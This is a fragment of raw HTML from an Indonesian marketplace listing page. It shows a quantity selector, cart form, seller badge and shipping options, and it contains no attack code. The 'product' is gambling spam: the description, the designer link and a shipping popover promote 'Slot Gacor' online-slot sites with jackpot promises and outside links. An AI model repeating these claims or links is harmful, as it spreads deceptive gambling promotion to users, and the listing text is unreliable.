                <option value="719">719</option>

                <option value="720">720</option>

                <option value="721">721</option>

                <option value="722">722</option>

                <option value="723">723</option>

                <option value="724">724</option>

                <option value="725">725</option>

                <option value="726">726</option>

                <option value="727">727</option>

                <option value="728">728</option>

                <option value="729">729</option>

                <option value="730">730</option>

                <option value="731">731</option>

                <option value="732">732</option>

                <option value="733">733</option>

                <option value="734">734</option>

                <option value="735">735</option>

                <option value="736">736</option>

                <option value="737">737</option>

                <option value="738">738</option>

                <option value="739">739</option>

                <option value="740">740</option>

                <option value="741">741</option>

                <option value="742">742</option>

                <option value="743">743</option>

                <option value="744">744</option>

                <option value="745">745</option>

                <option value="746">746</option>

                <option value="747">747</option>

                <option value="748">748</option>

                <option value="749">749</option>

                <option value="750">750</option>

                <option value="751">751</option>

                <option value="752">752</option>

                <option value="753">753</option>

                <option value="754">754</option>

                <option value="755">755</option>

                <option value="756">756</option>

                <option value="757">757</option>

                <option value="758">758</option>

                <option value="759">759</option>

                <option value="760">760</option>

                <option value="761">761</option>

                <option value="762">762</option>

                <option value="763">763</option>

                <option value="764">764</option>

                <option value="765">765</option>

                <option value="766">766</option>

                <option value="767">767</option>

                <option value="768">768</option>

                <option value="769">769</option>

                <option value="770">770</option>

                <option value="771">771</option>

                <option value="772">772</option>

                <option value="773">773</option>

                <option value="774">774</option>

                <option value="775">775</option>

                <option value="776">776</option>

                <option value="777">777</option>

                <option value="778">778</option>

                <option value="779">779</option>

                <option value="780">780</option>

                <option value="781">781</option>

                <option value="782">782</option>

                <option value="783">783</option>

                <option value="784">784</option>

                <option value="785">785</option>

                <option value="786">786</option>

                <option value="787">787</option>

                <option value="788">788</option>

                <option value="789">789</option>

                <option value="790">790</option>

                <option value="791">791</option>

                <option value="792">792</option>

                <option value="793">793</option>

                <option value="794">794</option>

                <option value="795">795</option>

                <option value="796">796</option>

                <option value="797">797</option>

                <option value="798">798</option>

                <option value="799">799</option>

                <option value="800">800</option>

                <option value="801">801</option>

                <option value="802">802</option>

                <option value="803">803</option>

                <option value="804">804</option>

                <option value="805">805</option>

                <option value="806">806</option>

                <option value="807">807</option>

                <option value="808">808</option>

                <option value="809">809</option>

                <option value="810">810</option>

                <option value="811">811</option>

                <option value="812">812</option>

                <option value="813">813</option>

                <option value="814">814</option>

                <option value="815">815</option>

                <option value="816">816</option>

                <option value="817">817</option>

                <option value="818">818</option>

                <option value="819">819</option>

                <option value="820">820</option>

                <option value="821">821</option>

                <option value="822">822</option>

                <option value="823">823</option>

                <option value="824">824</option>

                <option value="825">825</option>

                <option value="826">826</option>

                <option value="827">827</option>

                <option value="828">828</option>

                <option value="829">829</option>

                <option value="830">830</option>

                <option value="831">831</option>

                <option value="832">832</option>

                <option value="833">833</option>

                <option value="834">834</option>

                <option value="835">835</option>

                <option value="836">836</option>

                <option value="837">837</option>

                <option value="838">838</option>

                <option value="839">839</option>

                <option value="840">840</option>

                <option value="841">841</option>

                <option value="842">842</option>

                <option value="843">843</option>

                <option value="844">844</option>

                <option value="845">845</option>

                <option value="846">846</option>

                <option value="847">847</option>

                <option value="848">848</option>

                <option value="849">849</option>

                <option value="850">850</option>

                <option value="851">851</option>

                <option value="852">852</option>

                <option value="853">853</option>

                <option value="854">854</option>

                <option value="855">855</option>

                <option value="856">856</option>

                <option value="857">857</option>

                <option value="858">858</option>

                <option value="859">859</option>

                <option value="860">860</option>

                <option value="861">861</option>

                <option value="862">862</option>

                <option value="863">863</option>

                <option value="864">864</option>

                <option value="865">865</option>

                <option value="866">866</option>

                <option value="867">867</option>

                <option value="868">868</option>

                <option value="869">869</option>

                <option value="870">870</option>

                <option value="871">871</option>

                <option value="872">872</option>

                <option value="873">873</option>

                <option value="874">874</option>

                <option value="875">875</option>

                <option value="876">876</option>

                <option value="877">877</option>

                <option value="878">878</option>

                <option value="879">879</option>

                <option value="880">880</option>

                <option value="881">881</option>

                <option value="882">882</option>

                <option value="883">883</option>

                <option value="884">884</option>

                <option value="885">885</option>

                <option value="886">886</option>

                <option value="887">887</option>

                <option value="888">888</option>

                <option value="889">889</option>

                <option value="890">890</option>

                <option value="891">891</option>

                <option value="892">892</option>

                <option value="893">893</option>

                <option value="894">894</option>

                <option value="895">895</option>

                <option value="896">896</option>

                <option value="897">897</option>

                <option value="898">898</option>

                <option value="899">899</option>

                <option value="900">900</option>

                <option value="901">901</option>

                <option value="902">902</option>

                <option value="903">903</option>

                <option value="904">904</option>

                <option value="905">905</option>

                <option value="906">906</option>

                <option value="907">907</option>

                <option value="908">908</option>

                <option value="909">909</option>

                <option value="910">910</option>

                <option value="911">911</option>

                <option value="912">912</option>

                <option value="913">913</option>

                <option value="914">914</option>

                <option value="915">915</option>

                <option value="916">916</option>

                <option value="917">917</option>

                <option value="918">918</option>

                <option value="919">919</option>

                <option value="920">920</option>

                <option value="921">921</option>

                <option value="922">922</option>

                <option value="923">923</option>

                <option value="924">924</option>

                <option value="925">925</option>

                <option value="926">926</option>

                <option value="927">927</option>

                <option value="928">928</option>

                <option value="929">929</option>

                <option value="930">930</option>

                <option value="931">931</option>

                <option value="932">932</option>

                <option value="933">933</option>

                <option value="934">934</option>

                <option value="935">935</option>

                <option value="936">936</option>

                <option value="937">937</option>

                <option value="938">938</option>

                <option value="939">939</option>

                <option value="940">940</option>

                <option value="941">941</option>

                <option value="942">942</option>

                <option value="943">943</option>

                <option value="944">944</option>

                <option value="945">945</option>

                <option value="946">946</option>

                <option value="947">947</option>

                <option value="948">948</option>

                <option value="949">949</option>

                <option value="950">950</option>

                <option value="951">951</option>

                <option value="952">952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form="">
            <input type="hidden" name="listing_id" value="4302118744">
            <input type="hidden" name="ref" value="listing_page">
            <input type="hidden" name="page_type" value="view_listing">
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none">
                <input type="hidden" name="listing_inventory_id" value="">
                <input type="hidden" name="shipping_method_id" value="">
                    <input type="hidden" name="personalization" value="">
                    <input type="hidden" name="multiple_personalizations" value="">
                <input type="hidden" name="quantity" value="1">
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none">
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>


</span></button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2 is-in-view" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
            <div class="wt-mb-xs-6">
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector="product-details-highlights">
        <div data-appears-component-name="how_its_made_label" data-appears-event-data="{&quot;label_type&quot;:&quot;seller_designed&quot;,&quot;section&quot;:&quot;product_details&quot;}">
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"></path><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"></path></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href="https://perdoski.id/" target="_blank" class="wt-text-link-no-underline wt-text-title"> Slot Gacor</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"></path></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle="" data-inline="single" aria-controls="legacy-materials-product-details">
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"></circle><circle cx="3" cy="12.001" r="2.999"></circle><circle cx="21" cy="12.001" r="2.999"></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01">
                    Materials: Cotton, Knit

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"></path></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover="">
        <a tabindex="0" data-wt-popover-trigger="" data-gift-wrap-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class="giftwrap-popover wt-display-none">
        <img data-clg-id="WtImage" class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0" alt="" style="max-height: 150px; max-width: 150px; aspect-ratio: 1;" loading="lazy" sizes="(max-width: 639px) 150px, 300px" srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 200w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 300w, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg?version=0 600w">
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div id="content-toggle-product-details-read-more" class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
        <p data-product-details-description-text-content="" class="wt-text-body-01 wt-break-word">
            Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.<br><br>Mencari situs slot deposit dana sangat mudah dan tentunya situs slot dana menguntungkan pemain hingga memberikan pengalaman yang jauh lebih puas.
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button type="button" class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent" data-wt-content-toggle="" data-read-more-label-closed="Learn more about this item" data-read-more="true" aria-controls="content-toggle-product-details-read-more" data-default-open="false">
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data="{&quot;estimated_delivery_date_days_from_now_min&quot;:10,&quot;estimated_delivery_date_days_from_now_max&quot;:17}">
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
            <div class="wt-mb-xs-6">
                <div data-shipping-and-returns-div="" id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector="shipping-highlights">
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery="">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 17-25</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover="" data-selector="popover-replacement">
            <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-estimated-delivery-date-popover">
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    SLOT GACOR <a href="https://perdoski.id/" target="_blank">SLOT</a> ialah situs slot online yang sedang unggul menghadirkan deposit dana resmi gampang menang paling gacor hari ini menggunakan slot deposit qris terpercaya.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover="" data-selector="popover-replacement">
            <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs" aria-describedby="shipping-highlights-returns-and-exchanges">
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class="currency-symbol">Rp</span> <span class="currency-value">10,000</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data="">

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost="" class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button" data-content-toggle-uid="data-estimated-shipping-form-fields" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon" data-wt-content-toggle="" aria-controls="estimated-shipping-form-fields">
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"></path></svg></span>
            </button>
</div>

<div data-estimated-shipping-form="" class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error="" class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset data-estimated-shipping-country="" class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select aria-label="Choose country" class="wt-select__element" id="estimated-shipping-country" name="estimated-shipping-country" data-error="estimated-shipping-error">
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Åland Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
